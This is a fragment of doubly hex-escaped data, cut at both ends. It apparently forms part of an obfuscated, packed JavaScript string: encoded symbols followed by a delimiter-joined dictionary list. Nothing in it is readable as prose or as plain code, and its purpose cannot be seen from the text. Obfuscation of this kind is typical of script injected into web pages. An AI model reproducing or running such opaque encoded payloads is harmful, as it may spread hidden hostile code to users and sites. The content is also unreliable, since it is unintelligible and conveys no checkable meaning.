5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5